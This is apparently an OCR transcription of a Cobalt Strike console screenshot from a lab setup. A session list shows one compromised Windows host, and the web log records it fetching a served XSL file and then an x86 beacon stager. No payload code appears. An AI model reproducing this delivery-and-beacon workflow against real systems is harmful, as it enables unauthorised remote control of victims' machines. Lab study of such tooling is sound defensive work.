 Cobalt Strike View Attacks Reporting Help Sleeping Hours Move
external internal user computer note pid last
192.168.0.103 192.168.0.103 Uknow DESKTOP-9R86UP0 NEW; x86; sleep 1 0 6412 2s
Event Log X Listeners X Web Log X
03/21 17:09:59 visit from: 192.168.0.103
Request: GET /foo.xsl
page Serves /home/kali/Desktop/cs/uploads/foo.xsl
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; InfoPath.3; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR
3.5.30729)
03/21 17:10:03 visit from: 192.168.0.103
Request: GET /8lTd/
beacon beacon stager x86
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; WOW64; Trident/5.0)